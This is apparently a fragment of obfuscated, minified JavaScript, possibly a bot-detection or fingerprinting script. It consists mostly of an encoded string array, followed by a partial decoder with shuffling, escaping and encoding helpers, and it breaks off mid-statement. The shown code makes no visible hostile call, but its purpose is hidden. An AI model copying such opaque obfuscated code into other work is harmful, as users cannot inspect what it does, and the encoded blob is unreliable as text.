WVk7]<67VoMZxi+I\vBHQ-]Z3UFO\n;\b5(<XP*V\\\x07\x3fh\x3fLC[\b LBT/URZ,hq Ej[Ayb\"\bPPYbXQX)\fNQO(Rs;oW\n\"KU\v\"}0NT^BQ&^QA(\x07PG\vx177XPaSy3FP\x00G\"\t\x00FqWa8C\x3fZ\x07qtm^\n1\\AH=63HQq{\"\r]At[JZv&31OM,WSx;8H\x00QK\\7G\x40\x40(Y]Nr&31OM,WSx;8H\x00KFV,NAq\x00QIwI6s ^W,UDBy3NVWKJkM\nA[>W\b*\b5s$ZH6\\S}5~\vB\x07\bkZV)Q\tP\x40wH6)\'IJcW%($UPo\x40W \\2!:{FR\"KFj)~JV]\ba:ZC2[ETO(R&8h]Q-ZFN>.~M\x07_%WA4PGwH6)\'IJcWWPq%~HDJ\x40G7\fZ8YQNZvG_!q7KjD,23WM\x40\"X\r\vTsV1zg=\r>DZ758VVAJc)D\x40/Y[NB\x3fAS=`pHQ0IWI5%23V^\\Pa^QA(\x07PGA0P\x07:2<KoP\\8&~BGGKG6ZRHZ*[<*rUA4wU#/$H\x00xKJ&\r\x40Z/UWXU2A29+V6W\\N\x3f\'tIVH\faYE1JcN=t)RBkFO#/!BKjFZ*UW\\\nQ*F=&$ZH6\\\bQ>)2\x40JK-\x00V \bX\b\n;6):T\x40~VB!$\x07VjUG}VP;_4<&^*_Fx; P[M\rPtNWPAwH5u\'~ID>.\"\tLJK1\x00AG3UK]8Q=8*O~B-3JPJ\r&KQ[)H[I\'G;]\x07n8|ZV$WK\"%v\tD\fP+C`HVY;G<9{\x40M%T$3&L[K\x40\rFAHZ*[<*rUaZ]J!,3G[\f\b&K\rFRfG.R\x0705CG&IFN>.~\f^\\Cj\tXF8WL\fA,]Qn`o^\n.\\FO>$pFGOF1\x40\x07[\rF0_6s3ICj\\s%.AJZM-NC<\x07E\\vG_!q7*_\x3f/$\rCS\f~XA$[N]8n8|_K-\\\r2/;NZZA\'GVF(NP;W*:8>_oZF#\'k]O\x07G,\v][(\x40+A(+3WQ&Q\t021LFP\x40Ay\x00BPZ3CZ\x406A$o F^!%pF\nQ \nDY8[Z;6):T\x40~FO#/!BZ\x00E1QW<\x07YNI#U=>&RK-m%l$IYIOVc\x00QF0JPr]N\'s;OA1XFH#3=VH\f5\nPmHZ,V\x07&/<Vm]WK4\'7G\x40Q/\t\x40A5\x07QZ\tcu{&M7\\\x40F%/$NPZZQ1\vJ/[S\f\\1WNq/7OQ1W\v#n7EXK*L]JK\nr\x07;/=L~U-3JPJ\r\x3fNFP)\x00L\tZcu{zI\n.\\FO>$kBVW\\K4G\x40F<\x07YZQ)\'*-7~V1V\x40s>VZA1[G}Q\v0\\\x07s- TR*]W\x070`qB\tZdEQA5ZEQrCH%< K~QI}4x\tVZ\\E7\nGsL\x00Q7U[q):IK4l/x[OK\r1\x00AG3ULIQ*[7`pOL1VE}2xPXKmS/[ZQ9R\x076`<NH/B\'!$\x40KA\n\"\vG8K7\f}9=UA|\x40|%n$QJBP\rQh`X+V_!s<^\\7F\t\x3f%.nPM\ba\t\x40\x40/FE\t,6):T\x40eU-3JPJa\v\tLAYLIF9<46j\x40\t5%:E^ZA~\vXYq]vA]>8&SK\'S929\x00\\\n\"\v\t[83D;v!2 *MWU049MKW6\t\\.UP\b\f\x3f]S<\x3f8^G7\v#n2NZIE7\x00QZ\x401QI8F0);TJcvSx; P\\8My2#NHb};U7#n5V\\Fh,Q\x40nl(KJ7]S\'{tVm_[I0,:nPM7>^i/[_\fQ,0`&`S9)%NVMWa-]P.[N\v\\vAZ.;\'UG7P]Iq~\vDXE1E\tAsQ\n\bX;G<3.G_>\x40\t%9&\x40K1\b\rXq[\v\x40;}< \\\b7QH<0:VVAJ~R\x403JZ~Y[\'t)OL*JS#9VMGA0X7OA/\fr\b|A<)pFyoMA>2AWko]FtYJGpA 8&sOA$.5KP\x40\rMN4QO(Rs/oO6d\tN7h$IPZZQ1\vLF>R\vP\x40w\b5up]Q-ZFN>.t]KWT&\n\nAs[\f,V\x07&/<PxPTp)%.CqPm\t\tZR)NB\x3fAS6`\n\b-TR\x3f#\"\tMQVkLRZ/]LSQbG]\x3f8<\\P+N7h9NA^BHk\x40Qt\x07[\rF0}+3WQ&F|4z\f[AJ&XM/NL\fA,]S!s$ZH6\\Q>)2\x40\\\n\'\nQ\b|E,V\x07&/<JmWW_%}8_MKP6O[8\rJ]9I#U=>&RK-sx;$VJ\\J8\rX\x408OH\bP~_72<^b\tOZ#%\"PQ]m[A2G\t:{\x3f~G,WAS#55MM\f\b8\rX\x408OZK[0U4( ZF/\\\ba=LKJ\baZF)\x07K\f[,_(+3WQ&K\v2/8KX[V\"\x07\x00Q|ECNTMpW ->Z]\rX_Bl&~S\x00QG<Q>A0P\x07:2<\ro\\N\"\x073GMOP,*A[>W\b\t8F0);TJkM\\\'!$\x40P\fB6\v\x40\\2ZE\x40\'C<;rOeMD>.%PJMP,WFP)\x00L\tY,U{/o:EN%8P^ZK1#ZV)Q\tZ\tc[!s6RW3US^!;^C\\\n-Qt\bVY\x3fAn;\'UG7P]Iy4PZZQ1\vL{W7]VG;G#!2&TP:IWh7HZMPm\t\x40e/J\b\fM.V<5u&\x40jS\tPPZK:QP;]JK|t=8 ZP,KtR\x3f#\"\tMQ\f\rjIE/J\b\fM.VN\x3f8^G7QU4!\"\n]\x07\b7\x40Q<L\b\t8F0);TJkM\\#%\"PQU{U\\)OJ\v}- TP,MKW4iz\nG\x00T1\n[A$[KvU=>&RK-\\#%\"PQP+\fItY[I9G\'])7IE7V\x40)l3NCLWJ X\nA[>W\b*3~T\b*IQ>)2\x40*CJ\\`%L\b]-VZh+3I\"\\B&`.HQZ\b1IZtYWNCF;G!3r^\n*JuB\x3f%$VP\\b6\v\x40\\2Q\v\x3f\t}37CPkS9%8H\nY[J [[u\nQ*F=}&\x40,WW%n NJK\"KQM)]Q#6{\x3f{Bk[K}bLZ\\E7\nqTAr&31OM,W*23WM\x407\rGHt\\PVr\x07<&IM-^\vy&#AKGK-MEOG8K\\981O\\\\B#!\"Pb\fYjL\x40Q6GER+]\'4=U\f7IQ02vpLN&AtY[Z#ieU!u$ZVcWN\x3f`$IG^Q0\rDZf\x07[\rF0}/7MA1JWxl0L\\ZM,\vL\x40tX\b\neV]\x3f8<\\P+\\\'!$\x40LK\n3\nfXO7]S!t ^P6K\\\x07%n NJK-IQ2[ZYrG!8&NV-F\t5/8\b7Ps_\v\rQ-=7|KV,M]S(03]Y\\AJ0AV)L],V\x006)h]Q-ZFN>.~\vDGBk]FsL\tn\x07;4!J&AFal\"\bKL\x00W&\v\tA5MI\'G;]\x07n+=R\x40c\tS9)%NFP\x40A~D]A5MIQ2V2)7J6U^\v%(\x3f\fRKP+\n\b\t3FZ*[ s3IC~O]N5`fLVWGWmMp3LGpU!3XLkj\vp4MMR\"LF4]-Q\'o1QO02\n\x07e\nBWT1]-z{tM0wSiyk$NQSGG&M]{S]-h`$TM\',l%MOB6\v\x40\\2N\x406Z\x00}9=UA~\'!$\x40VZL*B\x40G$0P\n];\x40(c\x00|XK.I^B%)9VH\faFZ*WZE\x40pG\n#8{OL1VE\x07%n7E\\A7Z)WVF(R.q6RW3XFD9.GOZM,\vVR\x403JZvGZ(44P+PA\t5/8\vKFV,L\x40+LG\n\t*[ f4NJ M[H\x3f`3HG\x40\r8\t\x40\x40/V\x40\'Cn&SV,N\v0n7EZ\b1KQM)H[Kx}07OL,]\x3f%.\x00\\\n\"\v\tC2ZGHrR= 4TVkOSUq.kJV]\n7q[)\x07W\v2V4):xW\fa{{MLUR\"L]\b)WV\x40,J6=) RA0b\\z}!k\t\f\\AI3\t\t\x40\\2|A<)p~PS#9A\\A7Z8]P|H:;zR\n7KKk>#j]VWGWmQCtH\n+}>3WHkP2!\"JsAGaL\x40W\b2[]XvZ_q;;UE/UKk>#tIVH\f6CJW&XO\f\\7\x40]#/7M*QF%#>,M\\\x07V&F[}VW\x3fG;=X\bb\t8&~JV]\n3\tB\t4[XU2_\n21V&MGU\x3f`3HKHM-\x00XL]NQ2\x40s44QjB[Ay4>\tQ^V&P]>Jx1PZ!8&NV-W8n5V\\Fh,\x40t\b[\v\vQ%Z{|1P+K]Pq.3z\\V,DA/\f\fU*V63&S*MZH$4vCKMLc\nS4_\vM|H:;zOL*JW#% \\KHM-\x00XL]N\nQ*F=}7Mm_[I0,:nPM\r>I<L\b\x40dU=>&RK-F\v#i-MMR\"LQ\b)WV\x40,J6=) RA0^B\x3f\'\"\bA}X\\pU,n):RWmM\x40^.\"KZ]&8W]Su\nM\\o`&SM0BU46pFMME/\tDZW\tX2J\x3f<>peMZN\"n&GIJmZT1G+WwH2/rR-PU4!=_V\bkGFP<ZE\t*Oq>=UP*WGBs}k]V\b*KFL][EFxo`;B*WSK=9A\b\f*XAY1\\F~RN:b;G,TBK44\x3fLUYx\t\x40\x40/V\x40\'Cn)~Z\n\"KU#l\x3f_\nKFM0KQA5ZZZZ;K\x07qq&SM0\\B)4k\t\fYGJ\"\t\x00My2Q*[ s1TI3UWS4h7I_MK.\x00QA8OXW*Z=u&VjB[Ayb\"\bPPY~XQ\x40)\fNQ\x406A$}&E1^\tU44#LLV&\x07\b`HJI\fM.V/1TJ7P\\R4bk]K\x00P:\t\vA5MIQ&GN\'s3ICy\x40B%5$\x007KME8J]-%<>P+PA\t021]VOV$I\\\\.[S\f\\1WNq/7OQ1W\v%(\x3f\fQK\\7XNQ[9W]ZZ1A21p~MS(03FM\bk]Fs[\f\t,_# ~]M-PAOk&#AKGK-MN;LOU,n):RWmM\x40^.\"KZ]\n/\x00SA5X\\\n\ncH~p _5X\x40\x074}\"\bKL\x00P1)ZA/[#F\b5u7B*WSK=9A7LQA(\x07PG\f\\7\x40]02\x3fKH&MW4n5OOBA7\fZ8[_\fQ,0t~h\f&W,=zCKMLyZV)Q\tP\x40wH</zME1\x40%(\x3f\fK\\]\vF\\8\vZ9G~liI~\t\t\n|2T^\\&X\\\\.[Jq0G:8!`V[Ay%xPFbK XQ\tAtH\n0}>=VT/\\FN>.m\tD\fP+C`H\tV\x40\'Cz&$ZVcVI!$\x07lAjQA(\x07PGI#G!2%J&Nb#29\nGH/\x00\vUY}_\\~R\x07\'8\x3fKPaO\v5%:E^ZA\f\tXQgK\t\x407\\{)~I\b&IU44#LZL*BPP1Y\fQcH\'8 ZP,K\biy4LPZ]Q/\"UX8OLKQ&G\x3f<>h^Yo\\B)4t]ZL*BYP)Q^vG:.|ZV$DH8$vP\v^Y>I\tIS(][0{)~I\r8\\R=,k]PCRV}BXP3JQxn)|WA-^FOx{0PXE1E\t\tq\tC~r!<+VjW#{3K\t\x40&8Q\x40n8(\x40+As3/]Q-ZFN>.v\nKVo\x00\x40Z2YWK%G*&$ZVcLS\n)\vHCG~BBT1\x00[U*P{){\x40V&MGU\x3f` K[AkEI\x40sQ\t\v,zgIK.PAB23MSXAkEA5PO15(<XP*V\\\x07>h\"IYMKP6S(][0Z(+3I1FO83z^\\C6\b\tZA.NL\fA,]S=8%t1V_N\"%~HDJ\x40G7\fZ2YWNB\x3fAS2`&E3I^^y2z\vHQ-]Z3UKO\f%][2q=MoLD}b8ZK\f\b7LR\x403JZ~P[\'t)U\f\"]\v8l#LA\fP+Cq\r(\\7}bYjOZ>.5LQKG7X\nA[>W\bwH2/rO,\x40xn;PT\f%WA4PG\f0\b%< MxKWS$28\x40P\x07\n4\rDuK\t\x407\\{){\x40B,Kji%KKMLkBDG8VZ;K\x07z&1ZW&#%\"PQM~\vBDZ/M<HirG]\'moR\b7\\B)4kTY[J [[u\\EF~GN<u \rmTSU:h~WQMP*\nAu\\EF~]_:q3QoZK}&zWTo\x40M9YYK)~C\b\x40B%5$M\rmUEu]XW*Z=u&_%V\x40j{UVZG+ME/HZ\f0V\v\'t)XE0\\k23WM\x406X\nA[>W\bwH5us V\\I4#\"\tMQ\fM-EUC4_Fw6)\'IJcWGK={ PZ-]R<QVW1]6>&RK-\x40%n3DZMP*\t`L-E\x40pA\x07\'f ^P6K\\|#lf]Ks_\t\nbX]UrG]\'$\"^X\x3f\\R=,t=_O%WA4POQO,V\x07&/<E~VUyix\rCME\fkZV)Q\tX\x40v\b!8&NV-\x40xn!CO\f%WA4PO\f%U!ui\x00\r0N[S2(~\fO\\A5X[8\rJNW\x3f\x40smhRBkGT42\x07GQZ`\"\r\\3UP]9R\x07</{\x40PmWW_%}d[\x40MKE(QA(\x07PG\f\x3fQ&-&1\\FR#.tLLJBHj^UF8U\f]\nQ*F=}&E!KGW%htGK[V-G\x40ZT+Y\f[, 8 zC&WFc047NEZZl*q[)\x07Qb\x3f_6.z`!KSI53tL\x00RAF*\t\tL]*V\'( ^oPN%.3Q.\n\bQYYU*U!0p3USS7/$\rtZ\\W*\n\x00_!\rX2e!.;TJaP>7`T\x00\fB6\t\x00bP/W\bx7\x40\x07q\x00{ XABqslCLK&\v\b/J\nZ~G] )=K\fjDO}4\v\x07\rmDY$]JGrR4(\x3f^J7JZ})kWQMP*\n&\x07[\rF0}<\"KH:FO83zPX[I&\vG YPZA0P\x07:2<\r8OSUq4k_\\8W\x40G$H\n;6*rtB%JQU4%8#CQXE0M\\t[Y\fw1]\x076%&4\\P\x40=bLLK\n$\x00qM)P[0Q|h]WE$\'\tGQJA1\x00k\\3QEQ*\b%8<_K1W\t6%\"0CMOI&\tF3[k)5u\rx6~j\x07v`x\'nV&\v\bQG8\x07VS;G#2/3VA7\\\x40\x3fn.o~}o!3fp1{5=fd6YxOSUq/kGHk%WG8P$Z(R\x00{m~\v\rm^WS/8GGZ\fa\tVR1GNT]c\\]48&~\\7\\\\T8/8H\x00hkf)3PP\x3f\x00Y8\nQ0W!8 dM-_]x{$]YIKJ\'\n2[Y\fd\x3fA>8&^VkPr\r3izj{ \"pz*i\":s_!8<_A1\\\x40k/x\x07GK~E1QA8\x07Va~2\x00{||c2}hkf)EIH;PX\'H6)\'IJ8^BR\x07%8MMPm\tZQ2\x07BA2__4-\'iA-]WU42l\fMKJ\'\x00QG!\tPXrT&o^J\'V\x40#n L[AVqZ\x401\x00\bAla=97IA1\x40\t#%8GMKVqZ\x401C*6%&oi\x40H<)%\f^BHk>qN%pP\'>:\f%L\\D%)9\nUV&F[(CNQ=R\x006}dV&MGU\x3f`5]V]A-\x40{\boYRZA0P\x07:2<PjB[Ay$CF\x00M0$FT$]JNQF;G!3rOYkfDx<*WQMP*\nAq\x07U,n3\'WH~F\x3f5:\f[J\'\x00\n][8FE\x40\'C<;rh].[]Kwf\";qFCF,\tB]A8\x07_FO\'p{d*MWU049\x00bM%MAY1TQO(Rs3~T\b*S\v$}\r=\\sI\x00\tlNJO7U[:`z^&QF=,~\v\x00J&`HQO7U[\x3f8^G7Wp}k\vMKP6V`TX-VS52 bQy.k\t\f\\OH/M\tsQ\tx[&s\"NW+\\\t\'!:GQm\t\tZR)ZEFw\bn|b>ZSS2(~\vDBbU\x40[\b)\bXU2_\n() B_*_2fpWSB~\x00BFP)\x00L\t^vRN6s ^P6K\\xlHZMPkE\b`N\nQ*F= 4RJ\"U^^*)0HNZL1\nZ \bL\fA,]S& /{ov[-&#AKGK-MGtWP\x40wH5upHP1P\\\x40s}k[OKK%EG8K;\x07/{\x00R\"KIl4\nG\\Z\n3\x40Z)\fNV\x401`\x07!4<\\\n X^Ky4NQSGG&MTl\\\x40+Aq0QA Ml}8FK\x00G,\v\x40G(J\b\nxn)|XK-JFU$#\"P\x40E.\x00ENEE\tc]/^Pa\x3fP^W\n%Y)\\E9F9F63&H~I-<y>\n\x00q*%[)]]\x40Ho`o{yz^F<03\v\x00oV1s[\f0L6u&VjDH8$vP_B{o*EHI;\x00P\f]1][z&&SV,NI47v4[OKa1F<PX7WS2)&^I3MS>`2QK\\Q FP}Q\tU]*V2\x3f>^*WAS0.5\fc\x40m-EFQ8\x07<VS:)7IE!UW\vq.9^\\V\"L[W7]\v3F\x00\'}:ZR&S\x07\n/\r\x40PB\n*\tFT)L:P~^\'5=_\naOxl0]NdyoQXnl(EAv_#`UP/vF%%\tOZhK1\b\r\x40t[L\v[2E7\"OM,WAxn\"\tOZtK-\x00\x40B\bu[Xp\x3fGzs&Tw7K[I6hL[\x40E5\f\vUA2\x07EMp\\\x000-\'C~\x40C46\x3fGrKI,X`\fF:D!8TJ L\x40U4.5H]m\t\rZR(YTVcJ]\x3f<<\\Q\"^WT}k\fOBE7FXq\rVA-V:7UPou^!&tZ\\W*\nAs\\\rD*Q!8&NV-\\%3lP]G3VPI!K\v*II#q>Z4^F\"z4LFRC\x3fAY1YVBYr]\'g:Q\"J\v06l,OBIUQg\x00\bAd\x40zf1ZW&k#7GKJ\'GVFP)\x00L\tX\x40p\x40\x07<-zY5X\x40\x07l\vZ\r>LE/J\nZ~U=>&RK-\\#%\"PQPmDY$]JGrR4(\x3f^J7JZ,hH\vME0\x00L\x00)[JVE\x40p\x40=)~O\n7\tW>3\"-GL]E$\x00BWT1V\x40n\x07})c\b0\\^A#:QZ\rx\rGP}BG;=9pV&MGU\x3f`\"NQKATkLIqQw\b6)\'IJc_GI24\x3fL\\\r8\t\x40\x40/VU.C*u&SM0SU65;LK]\r>DHt]\\","%U]H#","Q2G\n","][\'2SK7VQF\"4","mt4,3KJC{\n!)kg8QQ,","%.MMZW","N\x40B","3\t\r\x40S2\x07S1F-Z=","_\\","\n;U\x40,NA\x07%2\tC~H\"\tF\rK\x00U]07*33VM ~N\x3f+v,K]\\E1","A2R","L[D:\x3f\rG~H6A][","\rFR8","\'P7\x40","\bPG8M","2","03OV]W*\nG","7)$","KQJA;*\n","\\F",">>TW&","DT/P6[:V","%)2","*MQ0Z>7ME/LSS4","Z\x3f_","2.&^","X:\x40","\b","HM-\f\\","40I","-P68<","YZ([","IT6W>Q[9L\n","IZF\x3f49\r","QV/J","w\x00E","IG*\\6","MV\x40P&\b[B3","2v|~A&/[[3][0","QC1","\x40\x3f4&","SW!,/&WQM","0\rW^","r\x40Ai","o","CM]A","UZLc,RZ","AW4#\x3fN|FE1&A[)","\"TW7X^d>$3","03IO","g&>:~R&WF","LA5","UP&K","\'PAW045\bgGMA3[[","IA7 \x40P3W\b","Y-~=4\"NH\"M[H\x3f\x3fULkJ\"\x07\x00QQ","M","}\bG*A0)=I","o]3\\wU#/$","s\x07<\r RI*M[Q4`;QKV&F[}\n]3Z\x07:+7R\"UGB","C:GV2[","\"-","C447\tN","q{/\x40b<W;[0U!0","\tDMCe7","\"wO^A1&\rGP","W7\x40^B","YFVI","#%8GMKVq","\tFX4MZ","\x07j","GRAR& Q[)9W\fQ0V","]P;]\x07:<>H","9i","W04>]\rA;FP.Hx~Bs7Yq\t\x00qpnZsE+yaf","%V","4c}qm\x07","UK.[\x40B","g","7g}ih\tV\x40:*LP;A!;UB,","H\x3f23FF]P\"\tW]<Y","\f>ZW7nSS82\fGMZ","5.","-3OL-X_B","*8F\x40.[","A%\tWA4[3D;","EZZf\"QG$","34ZW","6%\"4GSKI&M}8Z\nr1A:=1;UA","%\v","\rGKFK\'","]L\"\tPb2\x07U\n}0_=8IV,K","<G\t","R\x00;","e3I^B!/3GL]M,\v","C6","^&.7_K4W","U0T2:7H","C&MzB0$:QLlV,QGJ","V.","UG)!M","%A\\KW0","~]H6,3\x40g^\\P+E<X\x40:XW\t","\x07[F-V","CS~H\"\tF\vL[0#\x3f(5RJ","w\x00wAb#","X","gD\"\x07","G8Qw+A63&hG1PBS29\rfpc","OR","VPZE//\x3f|P<mQ","3\\\t13II0",";OA1XFH#`$QJBPc\f[21Q6>&","\x40\' ZR&j[\x40\x3f!:","K7QWU","gM\\K1E\tLA/]Z91;\'HG\"M[H\x3f`=[L\x00","]_","H^XE\v\rVY8","\bPP1","p/\x07Q","Rd1eA\\5$jHm8%0Sl!;",":7Ow7V\x40F6%F^ZA0","uxs8","{","q|Yg\x00&"," \\[K","hg4","\\AH/\x00\x40f8[\tA3w\'<","HL\\B","v","GI","S\v","S>55\bA^\x40G&\t","IWU","\nY;g\n#8!","VPM4#\"\x40rS[C*\v1",")7CP","Ci"];};var Nf=function s9(Sf,m8){'use strict';var Jq=s9;switch(Sf){case TF:{var m2=m8[rG];var cI;hp.push(jB);return cI=RX(JA,[Ph()[SY(Kp)](xw,pY,SU,Iw,Lg),m2]),hp.pop(),cI;}break;case sd:{return this;}break;case rF:{return this;}break;case wJ:{hp.push(Nq);var MW;return MW=LM()[Gt(JY)].apply(null,[cT,cZ,N8,bW]),hp.pop(),MW;}break;case vJ:{var CI=m8[rG];hp.push(ff);var XX=Uj[Ek()[Qv(Kp)](Af,c3,s3)](CI);var JV=[];for(var Um in XX)JV[Ek()[Qv(Qn)].apply(null,[EV,w4,sp])](Um);JV[Ek()[Qv(P9)].apply(null,[UO,WW,Dq])]();var w9;return w9=function Rr(){hp.push(qm);for(;JV[LM()[Gt(Ak)].call(null,JK,Cr,IU,Dt)];){var pm=JV[xN()[LY(Dq)](cO,mf,Qn,CY)]();if(pq(pm,XX)){var Y9;return Rr[qM()[qp(l8)](TW,XV)]=pm,Rr[rQ(typeof xN()[LY(Lg)],bL(DM(typeof YQ()[nM(JK)],bL([],[][[]]))?YQ()[nM(fM)](IY({}),kr,TX,sZ):YQ()[nM(rt)](n0,O2,Rw,Zt),[][[]]))?xN()[LY(Qt)].apply(null,[SZ,rh,In,Kp]):xN()[LY(pY)].apply(null,[G2,Jm,H4,RQ])]=IY(sp),hp.pop(),Y9=Rr,Y9;}}Rr[xN()[LY(Qt)].call(null,SZ,rh,In,sl)]=IY(Ak);var mw;return hp.pop(),mw=Rr,mw;},hp.pop(),w9;}break;case d5:{hp.push(A3);this[xN()[LY(Qt)].call(null,wn,rh,In,P9)]=IY(Ak);var qZ=this[YQ()[nM(ft)](fM,GM,Al,TW)][Ak][qM()[qp(cL)](RY,qg)];if(DM(rQ(typeof qM()[qp(Mf)],bL([],[][[]]))?qM()[qp(BY)](OX,Fk):qM()[qp(jv)](E9,c4),qZ[rQ(typeof qM()[qp(O2)],bL([],[][[]]))?qM()[qp(fl)](Df,Ll):qM()[qp(jv)].apply(null,[nZ,ZI])]))throw qZ[gI()[TZ(l8)](FN,Zg,Gr,c4,Qn)];var Er;return Er=this[YQ()[nM(VU)](sl,rt,lh,GX)],hp.pop(),Er;}break;case P1:{var rr=m8[rG];var HW=m8[P1];var UX;var p2;var BX;var v7;hp.push(GB);var vX=Ph()[SY(sp)](JK,FO,Lg,s8,sp);var wf=rr[Ek()[Qv(D7)](IW,MM,Qt)](vX);for(v7=Ak;BO(v7,wf[LM()[Gt(Ak)](JK,Fp,z2,rt)]);v7++){UX=ZV(XT(W4(HW,D8),rW[JK]),wf[LM()[Gt(Ak)].call(null,JK,IY(IY(Ak)),z2,Mf)]);HW*=rW[f3];HW&=Bd[LM()[Gt(nK)].apply(null,[Vq,TI,Vf,Mf])]();HW+=rW[Lg];HW&=rW[D8];p2=ZV(XT(W4(HW,D8),rW[JK]),wf[LM()[Gt(Ak)].apply(null,[JK,IY(IY({})),z2,pY])]);HW*=Bd[Ek()[Qv(Mf)](Sq,bZ,ft)]();HW&=Bd[rQ(typeof LM()[Gt(sp)],bL([],[][[]]))?LM()[Gt(nK)](Vq,cZ,Vf,EI):LM()[Gt(In)](j0,s3,Z8,IY(sp))]();HW+=rW[Lg];HW&=Bd[DM(typeof LM()[Gt(Zt)],bL('',[][[]]))?LM()[Gt(In)](Zt,fl,RV,Lg):LM()[Gt(EI)](Gr,pY,H0,pT)]();BX=wf[UX];wf[UX]=wf[p2];wf[p2]=BX;}var DZ;return DZ=wf[YQ()[nM(Dq)](IY(IY({})),cL,Yt,fY)](vX),hp.pop(),DZ;}break;case qb:{var wm=m8[rG];hp.push(pB);if(rQ(typeof wm,xN()[LY(Qn)].call(null,OW,MT,rt,nk))){var IT;return IT=rQ(typeof YQ()[nM(V8)],bL('',[][[]]))?YQ()[nM(rt)](O2,Kp,D9,Zt):YQ()[nM(fM)](Zv,IY(Ak),nO,E4),hp.pop(),IT;}var pZ;return pZ=wm[DM(typeof YQ()[nM(Jf)],'undefined')?YQ()[nM(fM)](RL,Hp,jq,vq):YQ()[nM(kr)].call(null,bW,CY,bU,Ak)](new (Uj[qM()[qp(Hp)](Jn,jX)])(Ek()[Qv(GM)](l8,k9,Qf),qM()[qp(GM)].apply(null,[Fp,Y7])),qM()[qp(nZ)].call(null,XW,Q2))[YQ()[nM(kr)](Cr,RL,bU,Ak)](new (Uj[qM()[qp(Hp)](Jn,jX)])(LM()[Gt(x2)].call(null,M0,VU,mI,IY([])),qM()[qp(GM)].apply(null,[Fp,Y7])),YQ()[nM(C7)].call(null,IY(sp),YK,g9,hr))[YQ()[nM(kr)](C8,IY(IY([])),bU,Ak)](new (Uj[qM()[qp(Hp)](Jn,jX)])(Ph()[SY(SU)].call(null,t8,ft,IY([]),B2,In),qM()[qp(GM)].call(null,Fp,Y7)),YQ()[nM(fr)](IY(IY(Ak)),bW,PW,Qf))[rQ(typeof YQ()[nM(F7)],bL('',[][[]]))?YQ()[nM(kr)].apply(null,[G2,Zt,bU,Ak]):YQ()[nM(fM)](IY(IY({})),IY(Ak),wZ,Q7)](new (Uj[qM()[qp(Hp)].apply(null,[Jn,jX])])(rQ(typeof qM()[qp(Jf)],bL([],[][[]]))?qM()[qp(Jf)](FO,Ew):qM()[qp(jv)](OZ,Zw),qM()[qp(GM)].call(null,Fp,Y7)),DM(typeof YQ()[nM(x2)],bL('',[][[]]))?YQ()[nM(fM)].call(null,Ak,sp,Uq,l9):YQ()[nM(Zv)](hQ,rt,cf,K8))[YQ()[nM(kr)](vw,D7,bU,Ak)](new (Uj[qM()[qp(Hp)].call(null,Jn,jX)])(Ek()[Qv(nZ)].apply(null,[q8,fZ,Zt]),qM()[qp(GM)](Fp,Y7)),YQ()[nM(kB)](nk,IY({}),nO,cw))[YQ()[nM(kr)].call(null,V8,Lg,bU,Ak)](new (Uj[qM()[qp(Hp)](Jn,jX)])(Ek()[Qv(Jf)](DB,m0,RL),qM()[qp(GM)](Fp,Y7)),rQ(typeof LM()[Gt(Dq)],bL([],[][[]]))?LM()[Gt(bW)].apply(null,[GV,IY([]),R7,IY(IY(Ak))]):LM()[Gt(In)](IZ,IY(IY(sp)),q9,Kp))[DM(typeof YQ()[nM(Dt)],'undefined')?YQ()[nM(fM)](Jf,IY({}),qI,J8):YQ()[nM(kr)](jv,IY(IY(Ak)),bU,Ak)](new (Uj[qM()[qp(Hp)](Jn,jX)])(xN()[LY(vw)](B2,s8,rt,hQ),qM()[qp(GM)](Fp,Y7)),LM()[Gt(EV)].call(null,YB,IY(IY([])),TO,VU))[YQ()[nM(kr)].call(null,IY(IY(sp)),RQ,bU,Ak)](new (Uj[qM()[qp(Hp)].call(null,Jn,jX)])(gI()[TZ(Qt)](B2,VU,rt,QW,rt),qM()[qp(GM)].call(null,Fp,Y7)),YQ()[nM(CL)](UV,IY(IY([])),w2,SW))[rQ(typeof Ek()[Qv(Qn)],bL('',[][[]]))?Ek()[Qv(TI)].call(null,IM,H7,CQ):Ek()[Qv(D8)].apply(null,[rI,hI,FO])](Ak,Yg),hp.pop(),pZ;}break;case bJ:{var fq=m8[rG];var HO=m8[P1];hp.push(r2);var V4;return V4=bL(Uj[qM()[qp(JK)](D7,Uh)][Ek()[Qv(cl)].call(null,Lq,zW,JY)](S2(Uj[qM()[qp(JK)].apply(null,[D7,Uh])][LM()[Gt(h9)](kI,RY,Rq,IY([]))](),bL(pQ(HO,fq),sp))),fq),hp.pop(),V4;}break;case ID:{var GI=m8[rG];hp.push(Yw);var A2=new (Uj[DM(typeof qM()[qp(jv)],bL([],[][[]]))?qM()[qp(jv)](B9,gO):qM()[qp(C8)].call(null,CQ,ON)])();var J9=A2[rQ(typeof qM()[qp(ft)],'undefined')?qM()[qp(CQ)].call(null,G4,gv):qM()[qp(jv)](m4,hZ)](GI);var SO=YQ()[nM(rt)].call(null,TI,C8,qY,Zt);J9[YQ()[nM(V8)](IY({}),G2,Sk,mZ)](function(g7){hp.push(Fw);SO+=Uj[rQ(typeof qM()[qp(Zt)],'undefined')?qM()[qp(Qn)].apply(null,[DV,E7]):qM()[qp(jv)](Y8,nt)][LM()[Gt(cZ)](U7,In,k7,kB)](g7);hp.pop();});var nX;return nX=Uj[LM()[Gt(SW)].apply(null,[kZ,fl,BK,C8])](SO),hp.pop(),nX;}break;case Td:{var Fm;hp.push(Jn);return Fm=Uj[DM(typeof xN()[LY(rt)],'undefined')?xN()[LY(pY)].apply(null,[OV,Mq,KX,Fp]):xN()[LY(SW)].apply(null,[sV,dh,D8,VU])][Ek()[Qv(C8)](tZ,Y4,fl)],hp.pop(),Fm;}break;case rs:{var hV;hp.push(zq);return hV=new (Uj[qM()[qp(UV)].call(null,pU,Jw)])()[gI()[TZ(Mf)](DX,D8,IY(IY(Ak)),qm,Mf)](),hp.pop(),hV;}break;case Cd:{hp.push(B3);var KW=[rQ(typeof Ek()[Qv(cw)],bL([],[][[]]))?Ek()[Qv(sl)](cZ,LV,f3):Ek()[Qv(D8)](nB,S8,fM),LM()[Gt(GV)].apply(null,[I2,Eh,BM,Dt]),YQ()[nM(cl)](km,P9,xT,rO),Ph()[SY(Mf)].apply(null,[w7,FO,Qt,s7,SU]),Ek()[Qv(UV)](fY,Fv,nn),qM()[qp(x2)].call(null,fr,b3),rQ(typeof qM()[qp(kZ)],'undefined')?qM()[qp(bW)].call(null,cT,PT):qM()[qp(jv)].call(null,Sq,w2),Ph()[SY(jv)](wW,kZ,RL,r9,Mf),YQ()[nM(km)](Cr,Qt,QY,h9),YQ()[nM(C8)](Fp,cZ,n4,H8),DM(typeof 